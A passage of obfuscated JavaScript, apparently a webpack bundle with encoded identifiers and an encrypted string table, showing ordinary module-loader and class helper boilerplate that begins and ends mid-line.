_0x2951ad===_0x3825ff;},'\x68\x73\x54\x67\x43':function(_0xe4b46d,_0x4be382){return _0xe4b46d>_0x4be382;},'\x71\x76\x59\x68\x50':function(_0x18fbe1,_0x1fd7b4){return _0x18fbe1!==_0x1fd7b4;},'\x65\x4d\x65\x71\x4f':function(_0x420e41,_0xcbec93){return _0x420e41===_0xcbec93;},'\x66\x73\x7a\x7a\x44':_0x29817d(0x393,'\x71\x4a\x55\x51'),'\x6e\x46\x52\x63\x78':_0x29817d(0x4b2,'\x24\x31\x79\x63'),'\x42\x57\x4f\x68\x4b':_0x29817d(0x2c3,'\x4c\x57\x56\x6c'),'\x74\x64\x5a\x78\x78':function(_0x3f1bbc,_0x38e36d){return _0x3f1bbc||_0x38e36d;},'\x62\x71\x77\x72\x68':_0x29817d(0x38d,'\x21\x76\x4f\x4b'),'\x6c\x50\x42\x42\x41':function(_0x15fa21,_0x1605a0){return _0x15fa21!==_0x1605a0;},'\x57\x61\x6d\x55\x71':function(_0x4b5916,_0x26338b){return _0x4b5916+_0x26338b;},'\x7a\x57\x54\x51\x71':_0x29817d(0x1ef,'\x79\x39\x66\x39'),'\x76\x59\x4b\x74\x56':_0x29817d(0x3a4,'\x64\x64\x72\x77'),'\x51\x72\x41\x58\x6f':_0x29817d(0x167,'\x58\x44\x40\x4f'),'\x6c\x6a\x75\x71\x42':_0x29817d(0x368,'\x71\x4a\x55\x51'),'\x52\x68\x68\x55\x73':_0x29817d(0x3c7,'\x46\x77\x78\x4c'),'\x6a\x63\x7a\x46\x50':_0x29817d(0x20c,'\x46\x77\x78\x4c'),'\x50\x4b\x53\x62\x44':_0x29817d(0x342,'\x4c\x6a\x2a\x6b'),'\x67\x7a\x63\x74\x45':_0x29817d(0x186,'\x73\x69\x4d\x70'),'\x69\x78\x43\x51\x6a':function(_0x211e1c,_0x1b7fc7){return _0x211e1c(_0x1b7fc7);},'\x7a\x73\x7a\x70\x51':function(_0x4fa2ae,_0x1eaf51){return _0x4fa2ae(_0x1eaf51);},'\x61\x6a\x79\x68\x46':function(_0x430864,_0x145ec1){return _0x430864(_0x145ec1);},'\x43\x64\x67\x72\x61':function(_0x1f6dd8,_0x505a91){return _0x1f6dd8(_0x505a91);},'\x4f\x73\x5a\x42\x44':function(_0x3b3eb3,_0x58e070){return _0x3b3eb3(_0x58e070);},'\x66\x54\x56\x4f\x63':function(_0x479dfe,_0x2c038d){return _0x479dfe(_0x2c038d);},'\x5a\x59\x69\x4e\x68':function(_0x476314,_0x2ea89b){return _0x476314(_0x2ea89b);},'\x50\x77\x53\x47\x54':_0x29817d(0x51a,'\x2a\x74\x77\x70'),'\x4a\x67\x49\x58\x43':function(_0x3257e2,_0x5c6de9){return _0x3257e2==_0x5c6de9;},'\x44\x55\x42\x43\x76':_0x29817d(0x1dc,'\x52\x54\x6b\x33'),'\x70\x6b\x61\x59\x78':function(_0x219ff2,_0x2c8dfd){return _0x219ff2===_0x2c8dfd;},'\x73\x70\x59\x4c\x47':function(_0x28561b,_0x5edfcc){return _0x28561b!==_0x5edfcc;},'\x59\x73\x54\x4b\x63':function(_0x503451,_0x568924){return _0x503451(_0x568924);},'\x47\x4a\x64\x4b\x4f':function(_0x5d54b6,_0x4f615e){return _0x5d54b6(_0x4f615e);},'\x54\x42\x70\x71\x4c':function(_0x193ae2,_0x4b98cf){return _0x193ae2(_0x4b98cf);},'\x4c\x56\x4c\x7a\x65':function(_0x2223fe,_0x2ea667){return _0x2223fe(_0x2ea667);},'\x6d\x4d\x67\x4f\x76':_0x29817d(0x454,'\x21\x69\x62\x7a'),'\x71\x4d\x44\x4f\x59':function(_0x5ba780,_0x1ebf82){return _0x5ba780(_0x1ebf82);},'\x6d\x48\x53\x6e\x71':function(_0x32b68f,_0x439640){return _0x32b68f(_0x439640);},'\x75\x6b\x76\x50\x77':function(_0x34e865,_0x40c33d){return _0x34e865(_0x40c33d);},'\x49\x4d\x6b\x50\x73':function(_0x367ce5,_0x2ad8c5){return _0x367ce5<_0x2ad8c5;},'\x7a\x4b\x4c\x79\x6a':function(_0x28ed1a,_0x36a042){return _0x28ed1a!=_0x36a042;},'\x47\x67\x46\x51\x6d':function(_0x4c4b73,_0x3f0494){return _0x4c4b73(_0x3f0494);},'\x61\x47\x69\x50\x6e':function(_0x1ed828,_0x3fe3ea){return _0x1ed828(_0x3fe3ea);},'\x72\x63\x6a\x41\x6c':function(_0x3714a3,_0x5317ad){return _0x3714a3(_0x5317ad);},'\x78\x50\x4a\x76\x70':function(_0x31f544,_0x35aa79){return _0x31f544(_0x35aa79);},'\x4c\x70\x7a\x41\x67':function(_0x56c75c,_0x58aed3){return _0x56c75c(_0x58aed3);},'\x63\x41\x51\x55\x77':function(_0x356fc5,_0xa71a4b){return _0x356fc5(_0xa71a4b);},'\x6f\x58\x55\x50\x68':_0x29817d(0x526,'\x5b\x52\x77\x54'),'\x49\x53\x58\x6f\x63':_0x29817d(0x107,'\x29\x40\x36\x6b'),'\x70\x64\x65\x54\x53':function(_0x5a8e1a,_0x147521){return _0x5a8e1a(_0x147521);},'\x46\x72\x5a\x4f\x72':_0x29817d(0x510,'\x65\x47\x4c\x76'),'\x63\x78\x52\x61\x4f':function(_0x5286bb,_0x3fb6f9){return _0x5286bb(_0x3fb6f9);},'\x57\x49\x55\x77\x63':function(_0x28169e,_0x35990d){return _0x28169e(_0x35990d);},'\x72\x46\x59\x61\x4d':_0x29817d(0x455,'\x6f\x31\x30\x74'),'\x69\x63\x68\x62\x79':function(_0x241d08,_0x1db3a2){return _0x241d08(_0x1db3a2);},'\x57\x74\x4a\x5a\x67':function(_0x509d50,_0xbb1a9){return _0x509d50(_0xbb1a9);},'\x72\x4f\x51\x79\x48':function(_0x1b513a,_0x17ffc2){return _0x1b513a<_0x17ffc2;},'\x58\x41\x49\x68\x56':function(_0x3629d5,_0xef10b3){return _0x3629d5(_0xef10b3);},'\x58\x74\x4a\x74\x55':function(_0x22fec0,_0x3d3185){return _0x22fec0(_0x3d3185);},'\x72\x58\x79\x44\x49':function(_0x3216ec,_0x1d4aad){return _0x3216ec(_0x1d4aad);},'\x7a\x48\x47\x5a\x77':function(_0x52c35a,_0x5b41b6){return _0x52c35a(_0x5b41b6);},'\x6c\x65\x70\x59\x57':function(_0x4ee1fc,_0x1a1827){return _0x4ee1fc(_0x1a1827);},'\x5a\x4d\x53\x6d\x44':function(_0x46d839,_0x400878){return _0x46d839(_0x400878);},'\x69\x6b\x64\x51\x42':_0x29817d(0x197,'\x24\x31\x79\x63'),'\x77\x50\x58\x4a\x6e':_0x29817d(0x258,'\x54\x56\x4d\x55'),'\x76\x44\x66\x48\x47':_0x29817d(0x308,'\x78\x28\x64\x4e'),'\x7a\x62\x68\x59\x43':_0x29817d(0x1ba,'\x52\x54\x6b\x33'),'\x46\x79\x42\x6d\x4a':function(_0x284e9c,_0x5970ed){return _0x284e9c(_0x5970ed);},'\x43\x6b\x44\x6f\x72':function(_0x43bf73,_0x183266){return _0x43bf73(_0x183266);},'\x4d\x64\x50\x6e\x74':function(_0x53b329,_0x2ec53d){return _0x53b329(_0x2ec53d);},'\x67\x54\x54\x65\x67':function(_0x2e903d,_0x5c5ace){return _0x2e903d(_0x5c5ace);},'\x71\x55\x50\x6a\x4e':_0x29817d(0x5d2,'\x37\x70\x21\x77'),'\x5a\x41\x76\x4c\x47':_0x29817d(0x30c,'\x33\x68\x26\x25'),'\x58\x6c\x50\x6f\x59':function(_0x335abf,_0x341bb0){return _0x335abf(_0x341bb0);},'\x66\x5a\x4f\x65\x6a':function(_0x2f8a5b,_0x5caccb){return _0x2f8a5b(_0x5caccb);},'\x4c\x55\x73\x6f\x76':function(_0x2d66b6,_0x205b4e){return _0x2d66b6(_0x205b4e);},'\x4d\x43\x5a\x72\x43':function(_0xd1e429,_0x337aec){return _0xd1e429(_0x337aec);},'\x55\x45\x6e\x62\x50':function(_0x384c99,_0x5e1ee5){return _0x384c99(_0x5e1ee5);},'\x70\x77\x4d\x4a\x44':function(_0x162b4d,_0x1cf02c){return _0x162b4d(_0x1cf02c);},'\x46\x56\x6f\x45\x50':function(_0x3f4ba5,_0x2762ad){return _0x3f4ba5!=_0x2762ad;},'\x76\x6c\x54\x4a\x62':function(_0x419c1e,_0x760365){return _0x419c1e in _0x760365;},'\x77\x45\x53\x58\x68':function(_0x60245a,_0x3400f8){return _0x60245a(_0x3400f8);},'\x76\x64\x48\x73\x42':_0x29817d(0x426,'\x6e\x34\x65\x56'),'\x67\x73\x67\x4d\x44':_0x29817d(0x560,'\x5b\x52\x77\x54'),'\x55\x58\x41\x64\x63':function(_0x52342f,_0x86a95d){return _0x52342f===_0x86a95d;},'\x42\x61\x77\x68\x77':_0x29817d(0x39c,'\x29\x40\x36\x6b'),'\x67\x68\x71\x74\x51':function(_0x4afa3e,_0x5318e6){return _0x4afa3e===_0x5318e6;},'\x48\x53\x7a\x6c\x4c':_0x29817d(0x406,'\x4f\x6b\x79\x51'),'\x6d\x45\x6c\x52\x68':function(_0x562677,_0x5ccd45,_0x43c86a){return _0x562677(_0x5ccd45,_0x43c86a);},'\x43\x6b\x50\x6b\x47':_0x29817d(0x15a,'\x5b\x30\x4c\x37'),'\x46\x4c\x58\x43\x5a':function(_0x19441e,_0x876c09){return _0x19441e==_0x876c09;},'\x75\x74\x7a\x59\x73':function(_0x493b85,_0x20bf87){return _0x493b85==_0x20bf87;},'\x70\x73\x49\x64\x67':function(_0x18dd1f,_0x559eaf){return _0x18dd1f==_0x559eaf;},'\x6c\x75\x4d\x77\x65':function(_0x549842){return _0x549842();},'\x67\x79\x45\x69\x7a':function(_0x3c62d3,_0x16ff42){return _0x3c62d3===_0x16ff42;},'\x6d\x52\x74\x74\x59':function(_0x13e724,_0x55dc75){return _0x13e724(_0x55dc75);},'\x42\x63\x71\x48\x58':_0x29817d(0x257,'\x43\x40\x71\x7a'),'\x73\x54\x73\x42\x41':_0x29817d(0x128,'\x59\x5e\x45\x49'),'\x4c\x74\x46\x74\x71':function(_0x285374,_0x2ce214){return _0x285374(_0x2ce214);},'\x74\x63\x6b\x53\x4f':_0x29817d(0x2d2,'\x4c\x57\x56\x6c'),'\x72\x72\x63\x44\x66':_0x29817d(0x3c5,'\x79\x39\x66\x39'),'\x56\x49\x62\x4a\x44':_0x29817d(0x594,'\x71\x6c\x6d\x21'),'\x53\x69\x5a\x75\x4f':_0x29817d(0x5f1,'\x6e\x34\x65\x56'),'\x42\x52\x67\x55\x56':_0x29817d(0x3dc,'\x69\x43\x5a\x25'),'\x44\x4b\x52\x43\x6d':function(_0x122e59,_0x34cbab,_0x46efaa,_0x3b1e2){return _0x122e59(_0x34cbab,_0x46efaa,_0x3b1e2);},'\x4d\x66\x52\x57\x4c':function(_0x3f2193,_0x41aa55){return _0x3f2193===_0x41aa55;},'\x72\x42\x77\x65\x47':function(_0x297b5c,_0x5a1402){return _0x297b5c<_0x5a1402;},'\x48\x76\x75\x4f\x6a':function(_0x295bcd,_0x594487){return _0x295bcd!=_0x594487;},'\x43\x78\x45\x46\x79':function(_0x1be1c5,_0x57b999,_0x7eaeae){return _0x1be1c5(_0x57b999,_0x7eaeae);},'\x50\x77\x74\x78\x71':function(_0xd3b59f,_0x4eb0a){return _0xd3b59f(_0x4eb0a);},'\x51\x6f\x6c\x56\x47':_0x29817d(0x13a,'\x21\x76\x4f\x4b'),'\x77\x5a\x69\x51\x78':function(_0x32c8ed,_0x58f26b){return _0x32c8ed!==_0x58f26b;},'\x55\x76\x61\x55\x79':_0x29817d(0x3c0,'\x42\x21\x4d\x65'),'\x78\x68\x55\x6f\x50':_0x29817d(0xc5,'\x23\x39\x74\x66'),'\x78\x46\x47\x79\x71':function(_0x3e77b1,_0x298a98){return _0x3e77b1(_0x298a98);},'\x46\x75\x77\x53\x6c':function(_0x1fbf69,_0x1a76d4){return _0x1fbf69(_0x1a76d4);},'\x49\x73\x6f\x6d\x45':_0x29817d(0x139,'\x57\x59\x6e\x50'),'\x47\x77\x69\x7a\x69':_0x29817d(0x1ec,'\x74\x76\x30\x28'),'\x6b\x49\x6d\x62\x59':_0x29817d(0x20e,'\x24\x31\x79\x63'),'\x6a\x4a\x6a\x53\x44':_0x29817d(0x214,'\x42\x4e\x49\x39'),'\x4f\x43\x47\x51\x43':_0x29817d(0x4c3,'\x5b\x35\x49\x36'),'\x7a\x73\x55\x6c\x53':_0x29817d(0x301,'\x57\x59\x6e\x50'),'\x49\x61\x6f\x7a\x5a':_0x29817d(0x3bb,'\x42\x21\x4d\x65'),'\x76\x63\x71\x55\x68':_0x29817d(0x19b,'\x37\x70\x21\x77'),'\x52\x52\x4b\x63\x45':_0x29817d(0x291,'\x59\x5e\x45\x49'),'\x44\x52\x51\x64\x58':_0x29817d(0x100,'\x4d\x49\x4b\x2a'),'\x48\x67\x55\x7a\x4b':_0x29817d(0x573,'\x6e\x62\x43\x4c'),'\x58\x4f\x5a\x4e\x62':function(_0x470b57){return _0x470b57();},'\x71\x43\x59\x65\x74':function(_0xb83484,_0x1a0581){return _0xb83484>_0x1a0581;},'\x4f\x74\x63\x4a\x62':_0x29817d(0x399,'\x6f\x31\x30\x74'),'\x44\x4d\x48\x56\x73':function(_0x2f99f9,_0x17f284,_0x2ae53f){return _0x2f99f9(_0x17f284,_0x2ae53f);},'\x6b\x48\x4d\x58\x71':_0x29817d(0x15f,'\x4c\x57\x56\x6c'),'\x49\x56\x62\x45\x45':_0x29817d(0x2fd,'\x37\x70\x21\x77'),'\x54\x72\x68\x46\x6b':function(_0x16b722,_0x44711f){return _0x16b722!==_0x44711f;},'\x45\x50\x71\x74\x66':function(_0x2c7bfd,_0x13d919){return _0x2c7bfd(_0x13d919);},'\x66\x70\x42\x6b\x73':function(_0x1b30cb,_0x1d8896){return _0x1b30cb(_0x1d8896);},'\x6f\x41\x6e\x61\x63':function(_0x4f54b5,_0x566e87){return _0x4f54b5(_0x566e87);},'\x76\x50\x74\x53\x5a':function(_0x531894,_0x2867d1){return _0x531894(_0x2867d1);},'\x53\x69\x54\x75\x4a':_0x29817d(0x387,'\x33\x68\x26\x25'),'\x6f\x4f\x68\x68\x77':_0x29817d(0x467,'\x68\x49\x5e\x51')};_0xe42a25[_0x29817d(0x236,'\x52\x48\x70\x30')]=function(_0x4439a4){var _0x160261=_0x29817d,_0x386bb0={'\x77\x49\x76\x59\x59':function(_0x2ff379,_0xc432fe){var _0x40a51a=_0x18fd;return _0x26d65f[_0x40a51a(0x304,'\x51\x35\x53\x33')](_0x2ff379,_0xc432fe);},'\x47\x56\x46\x59\x4d':_0x26d65f[_0x160261(0x2a7,'\x6e\x34\x65\x56')],'\x7a\x4c\x65\x45\x66':_0x26d65f[_0x160261(0x219,'\x46\x77\x78\x4c')],'\x70\x57\x49\x79\x5a':_0x26d65f[_0x160261(0x3d2,'\x73\x69\x4d\x70')]},_0x345242={};function _0x4f6ba6(_0x45d244){var _0x8ac96c=_0x160261;if(_0x345242[_0x45d244])return _0x345242[_0x45d244][_0x8ac96c(0x5ba,'\x71\x6c\x6d\x21')];var _0x3e1238=_0x345242[_0x45d244]={'\x69':_0x45d244,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x4439a4[_0x45d244][_0x8ac96c(0x4b7,'\x6f\x31\x30\x74')](_0x3e1238[_0x8ac96c(0x2d8,'\x42\x21\x4d\x65')],_0x3e1238,_0x3e1238[_0x8ac96c(0x41b,'\x72\x67\x65\x73')],_0x4f6ba6),_0x3e1238['\x6c']=!0x0,_0x3e1238[_0x8ac96c(0x4f0,'\x7a\x73\x62\x64')];}return _0x4f6ba6['\x6d']=_0x4439a4,_0x4f6ba6['\x63']=_0x345242,_0x4f6ba6['\x64']=function(_0x2e0a71,_0x524acd,_0x3cc71a){var _0x79d0f=_0x160261;_0x4f6ba6['\x6f'](_0x2e0a71,_0x524acd)||Object[_0x79d0f(0x172,'\x4f\x6b\x79\x51')](_0x2e0a71,_0x524acd,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x3cc71a});},_0x4f6ba6['\x72']=function(_0x495b8f){var _0xe4734a=_0x160261;_0x386bb0[_0xe4734a(0x269,'\x31\x5d\x49\x55')](_0x386bb0[_0xe4734a(0x432,'\x37\x70\x21\x77')],typeof Symbol)&&Symbol[_0xe4734a(0x2d0,'\x23\x39\x74\x66')]&&Object[_0xe4734a(0x2de,'\x4c\x6a\x2a\x6b')](_0x495b8f,Symbol[_0xe4734a(0x17b,'\x5b\x30\x4c\x37')],{'\x76\x61\x6c\x75\x65':_0x386bb0[_0xe4734a(0x4e5,'\x31\x5d\x49\x55')]}),Object[_0xe4734a(0x515,'\x6e\x34\x65\x56')](_0x495b8f,_0x386bb0[_0xe4734a(0x23a,'\x42\x56\x45\x58')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x4f6ba6['\x74']=function(_0x14df57,_0xaa2938){var _0x2fce2d=_0x160261,_0x524069=_0x26d65f[_0x2fce2d(0x4d3,'\x74\x76\x30\x28')][_0x2fce2d(0x38c,'\x54\x56\x4d\x55')]('\x7c'),_0x3054f5=0x0;while(!![]){switch(_0x524069[_0x3054f5++]){case'\x30':if(_0x26d65f[_0x2fce2d(0x5c6,'\x6f\x31\x30\x74')](0x4,_0xaa2938)&&_0x26d65f[_0x2fce2d(0x23d,'\x65\x47\x4c\x76')](_0x26d65f[_0x2fce2d(0x1eb,'\x42\x4e\x49\x39')],typeof _0x14df57)&&_0x14df57&&_0x14df57[_0x2fce2d(0xb9,'\x68\x49\x5e\x51')])return _0x14df57;continue;case'\x31':return _0x1f5a01;case'\x32':if(_0x4f6ba6['\x72'](_0x1f5a01),Object[_0x2fce2d(0x574,'\x79\x4b\x77\x32')](_0x1f5a01,_0x26d65f[_0x2fce2d(0x52e,'\x71\x6c\x6d\x21')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x14df57}),_0x26d65f[_0x2fce2d(0x33e,'\x37\x70\x21\x77')](0x2,_0xaa2938)&&_0x26d65f[_0x2fce2d(0x364,'\x33\x5e\x4e\x58')](_0x26d65f[_0x2fce2d(0x398,'\x79\x5a\x61\x71')],typeof _0x14df57)){for(var _0x1d93d7 in _0x14df57)_0x4f6ba6['\x64'](_0x1f5a01,_0x1d93d7,function(_0x3ab702){return _0x14df57[_0x3ab702];}[_0x2fce2d(0x18a,'\x71\x4a\x55\x51')](null,_0x1d93d7));}continue;case'\x33':var _0x1f5a01=Object[_0x2fce2d(0x2cc,'\x2a\x74\x77\x70')](null);continue;case'\x34':if(_0x26d65f[_0x2fce2d(0x477,'\x6e\x62\x43\x4c')](0x1,_0xaa2938)&&(_0x14df57=_0x26d65f[_0x2fce2d(0x413,'\x4c\x6a\x2a\x6b')](_0x4f6ba6,_0x14df57)),_0x26d65f[_0x2fce2d(0x1a4,'\x5b\x52\x77\x54')](0x8,_0xaa2938))return _0x14df57;continue;}break;}},_0x4f6ba6['\x6e']=function(_0x5711a9){var _0x36566a=_0x160261,_0x58894d=_0x5711a9&&_0x5711a9[_0x36566a(0x2ac,'\x42\x56\x45\x58')]?function(){var _0x395028=_0x36566a;return _0x5711a9[_0x395028(0x253,'\x54\x56\x4d\x55')];}:function(){return _0x5711a9;};return _0x4f6ba6['\x64'](_0x58894d,'\x61',_0x58894d),_0x58894d;},_0x4f6ba6['\x6f']=function(_0x54d97c,_0x39d419){var _0x1b22f5=_0x160261;return Object[_0x1b22f5(0x557,'\x5b\x30\x4c\x37')][_0x1b22f5(0x1be,'\x7a\x73\x62\x64')][_0x1b22f5(0x3a1,'\x68\x49\x5e\x51')](_0x54d97c,_0x39d419);},_0x4f6ba6['\x70']=_0x26d65f[_0x160261(0x40e,'\x6e\x62\x43\x4c')],_0x26d65f[_0x160261(0x4e2,'\x54\x56\x4d\x55')](_0x4f6ba6,_0x4f6ba6['\x73']=0xa);}([function(_0x3812df,_0x2f0223,_0x4e4ded){var _0x3fe7aa=_0x29817d,_0xc69e4e={'\x6c\x4c\x59\x67\x4e':function(_0x181efe,_0x36c20b){var _0x5e1c34=_0x18fd;return _0x26d65f[_0x5e1c34(0x51c,'\x65\x47\x4c\x76')](_0x181efe,_0x36c20b);},'\x4a\x7a\x4c\x42\x63':_0x26d65f[_0x3fe7aa(0x463,'\x73\x69\x4d\x70')],'\x51\x44\x45\x5a\x42':_0x26d65f[_0x3fe7aa(0x1fd,'\x74\x76\x30\x28')],'\x55\x74\x77\x5a\x46':function(_0x31280b){var _0x33262b=_0x3fe7aa;return _0x26d65f[_0x33262b(0x27e,'\x79\x5a\x61\x71')](_0x31280b);},'\x53\x6e\x6d\x6f\x7a':function(_0x1464af,_0x4fbf95){var _0x78416c=_0x3fe7aa;return _0x26d65f[_0x78416c(0x5b8,'\x23\x39\x74\x66')](_0x1464af,_0x4fbf95);},'\x77\x6a\x4f\x75\x6b':function(_0x34b88d,_0x2a2e39){var _0x369dc9=_0x3fe7aa;return _0x26d65f[_0x369dc9(0xef,'\x58\x44\x40\x4f')](_0x34b88d,_0x2a2e39);},'\x4f\x69\x6f\x76\x50':_0x26d65f[_0x3fe7aa(0xde,'\x21\x76\x4f\x4b')],'\x73\x66\x48\x48\x69':function(_0x29a075,_0x42d9a0){var _0x1ad73a=_0x3fe7aa;return _0x26d65f[_0x1ad73a(0x496,'\x42\x21\x4d\x65')](_0x29a075,_0x42d9a0);}},_0x2a40f0=_0x26d65f[_0x3fe7aa(0x17f,'\x29\x40\x36\x6b')](_0x4e4ded,0xc);function _0x5e408e(){var _0x291298=_0x3fe7aa;if(_0xc69e4e[_0x291298(0x192,'\x71\x4a\x55\x51')](_0xc69e4e[_0x291298(0x127,'\x24\x31\x79\x63')],typeof WeakMap))return null;var _0x1e19cb=new WeakMap();return _0x5e408e=function(){return _0x1e19cb;},_0x1e19cb;}_0x3812df[_0x3fe7aa(0x216,'\x4f\x6b\x79\x51')]=function(_0x40eda4){var _0x15c1cb=_0x3fe7aa,_0x4d3af3=_0xc69e4e[_0x15c1cb(0x261,'\x72\x67\x65\x73')][_0x15c1cb(0x3a5,'\x5b\x52\x77\x54')]('\x7c'),_0x325396=0x0;while(!![]){switch(_0x4d3af3[_0x325396++]){case'\x30':var _0x48f283=_0xc69e4e[_0x15c1cb(0x5d6,'\x5b\x52\x77\x54')](_0x5e408e);continue;case'\x31':var _0x229db8={},_0x18aee0=Object[_0x15c1cb(0x307,'\x79\x39\x66\x39')]&&Object[_0x15c1cb(0x2ae,'\x57\x59\x6e\x50')];continue;case'\x32':if(_0x48f283&&_0x48f283[_0x15c1cb(0x325,'\x58\x44\x40\x4f')](_0x40eda4))return _0x48f283[_0x15c1cb(0x407,'\x68\x49\x5e\x51')](_0x40eda4);continue;case'\x33':if(_0x40eda4&&_0x40eda4[_0x15c1cb(0xd6,'\x52\x54\x6b\x33')])return _0x40eda4;continue;case'\x34':for(var _0x585a7 in _0x40eda4)if(Object[_0x15c1cb(0x472,'\x6f\x31\x30\x74')][_0x15c1cb(0x365,'\x37\x70\x21\x77')][_0x15c1cb(0x44f,'\x73\x69\x4d\x70')](_0x40eda4,_0x585a7)){var _0x2c8c7d=_0x18aee0?Object[_0x15c1cb(0x1d4,'\x43\x40\x71\x7a')](_0x40eda4,_0x585a7):null;_0x2c8c7d&&(_0x2c8c7d[_0x15c1cb(0x59b,'\x4d\x49\x4b\x2a')]||_0x2c8c7d[_0x15c1cb(0x53c,'\x79\x4b\x77\x32')])?Object[_0x15c1cb(0x506,'\x50\x33\x47\x47')](_0x229db8,_0x585a7,_0x2c8c7d):_0x229db8[_0x585a7]=_0x40eda4[_0x585a7];}continue;case'\x35':return _0x229db8[_0x15c1cb(0x31c,'\x79\x39\x66\x39')]=_0x40eda4,_0x48f283&&_0x48f283[_0x15c1cb(0x376,'\x37\x70\x21\x77')](_0x40eda4,_0x229db8),_0x229db8;case'\x36':if(_0xc69e4e[_0x15c1cb(0x53f,'\x33\x5e\x4e\x58')](null,_0x40eda4)||_0xc69e4e[_0x15c1cb(0x513,'\x33\x5e\x4e\x58')](_0xc69e4e[_0x15c1cb(0x2a3,'\x24\x31\x79\x63')],_0xc69e4e[_0x15c1cb(0x3af,'\x59\x5e\x45\x49')](_0x2a40f0,_0x40eda4))&&_0xc69e4e[_0x15c1cb(0x33f,'\x69\x43\x5a\x25')](_0xc69e4e[_0x15c1cb(0xbb,'\x5b\x35\x49\x36')],typeof _0x40eda4))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x40eda4};continue;}break;}};},function(_0x3e0a80,_0x558a76){var _0x535dc1=_0x29817d;_0x3e0a80[_0x535dc1(0x1d8,'\x37\x70\x21\x77')]=function(_0x8a4106){var _0x2addfc=_0x535dc1;return _0x8a4106&&_0x8a4106[_0x2addfc(0x10b,'\x4d\x49\x4b\x2a')]?_0x8a4106:{'\x64\x65\x66\x61\x75\x6c\x74':_0x8a4106};};},function(_0x296218,_0x21c075){var _0x2b3556=_0x29817d,_0x1b048={'\x63\x44\x42\x4b\x58':function(_0x1b5244,_0x443117){var _0x167799=_0x18fd;return _0x26d65f[_0x167799(0x317,'\x42\x56\x45\x58')](_0x1b5244,_0x443117);}};_0x296218[_0x2b3556(0x24f,'\x23\x39\x74\x66')]=function(_0x36855c,_0x440805,_0x50c96f){var _0x57c716=_0x2b3556;return _0x1b048[_0x57c716(0x3d7,'\x4c\x6a\x2a\x6b')](_0x440805,_0x36855c)?Object[_0x57c716(0x1c2,'\x59\x5e\x45\x49')](_0x36855c,_0x440805,{'\x76\x61\x6c\x75\x65':_0x50c96f,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x36855c[_0x440805]=_0x50c96f,_0x36855c;};},function(_0x4fb586,_0x18c69e,_0x27fc4d){'use strict';var _0x22f6bb=_0x29817d;Object[_0x22f6bb(0x450,'\x69\x43\x5a\x25')](_0x18c69e,_0x26d65f[_0x22f6bb(0x3cb,'\x33\x5e\x4e\x58')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x18c69e[_0x22f6bb(0x554,'\x4d\x49\x4b\x2a')]=void 0x0;var _0x4375af={'\x69\x64':_0x26d65f[_0x22f6bb(0xe9,'\x5b\x52\x77\x54')],'\x70\x61\x67\x65\x73':[]};_0x18c69e[_0x22f6bb(0x201,'\x52\x48\x70\x30')]=_0x4375af;},function(_0x696303,_0x1675ea){var _0xec7589=_0x29817d;_0x696303[_0xec7589(0x49b,'\x4c\x6a\x2a\x6b')]=function(_0x1e0bff,_0x2d20ed){var _0x118a20=_0xec7589;if(!_0x26d65f[_0x118a20(0x32b,'\x42\x4e\x49\x39')](_0x1e0bff,_0x2d20ed))throw new TypeError(_0x26d65f[_0x118a20(0x4fc,'\x33\x68\x26\x25')]);};},function(_0x195baa,_0x44a4ef){var _0xebbac7=_0x29817d,_0x4f203e={'\x53\x62\x77\x56\x75':function(_0x17146a,_0x2c7829){var _0x2278d2=_0x18fd;return _0x26d65f[_0x2278d2(0x14e,'\x24\x31\x79\x63')](_0x17146a,_0x2c7829);},'\x6c\x43\x62\x65\x64':function(_0x1c017a,_0xefeb65){var _0x48bb55=_0x18fd;return _0x26d65f[_0x48bb55(0x424,'\x31\x5d\x49\x55')](_0x1c017a,_0xefeb65);},'\x6e\x47\x57\x59\x55':_0x26d65f[_0xebbac7(0x2af,'\x51\x35\x53\x33')],'\x6b\x63\x75\x71\x64':function(_0x256625,_0x572677,_0x549d6d){var _0x739d2f=_0xebbac7;return _0x26d65f[_0x739d2f(0x4e3,'\x71\x4a\x55\x51')](_0x256625,_0x572677,_0x549d6d);},'\x71\x4a\x55\x62\x59':function(_0x13dbd8,_0x36a848,_0x3ecc64){var _0x703854=_0xebbac7;return _0x26d65f[_0x703854(0x401,'\x50\x33\x47\x47')](_0x13dbd8,_0x36a848,_0x3ecc64);}};function _0x437ad0(_0x2b970d,_0x4b08b9){var _0x4ecf1c=_0xebbac7;for(var _0x238e2a=0x0;_0x4f203e[_0x4ecf1c(0x3fe,'\x6f\x31\x30\x74')](_0x238e2a,_0x4b08b9[_0x4ecf1c(0x222,'\x42\x56\x45\x58')]);_0x238e2a++){var _0x1b8e65=_0x4b08b9[_0x238e2a];_0x1b8e65[_0x4ecf1c(0x327,'\x24\x31\x79\x63')]=_0x1b8e65[_0x4ecf1c(0x3b6,'\x42\x4e\x49\x39')]||!0x1,_0x1b8e65[_0x4ecf1c(0x36d,'\x78\x28\x64\x4e')]=!0x0,_0x4f203e[_0x4ecf1c(0x504,'\x4c\x57\x56\x6c')](_0x4f203e[_0x4ecf1c(0x4fd,'\x79\x4b\x77\x32')],_0x1b8e65)&&(_0x1b8e65[_0x4ecf1c(0x16f,'\x52\x54\x6b\x33')]=!0x0),Object[_0x4ecf1c(0x402,'\x70\x47\x28\x5b')](_0x2b970d,_0x1b8e65[_0x4ecf1c(0x26d,'\x52\x48\x70\x30')],_0x1b8e65);}}_0x195baa[_0xebbac7(0x3fb,'\x33\x68\x26\x25')]=function(_0x439fc2,_0x3a7fda,_0x928e7){var _0x4761e9=_0xebbac7;return _0x3a7fda&&_0x4f203e[_0x4761e9(0x3b4,'\x4d\x49\x4b\x2a')](_0x437ad0,_0x439fc2[_0x4761e9(0x19f,'\x33\x5e\x4e\x58')],_0x3a7fda),_0x928e7&&_0x4f203e[_0x4761e9(0x31e,'\x4d\x49\x4b\x2a')](_0x437ad0,_0x439fc2,_0x928e7),_0x439fc2;};},function(_0x3bfda0,_0x4ff824,_0x3ebe5e){'use 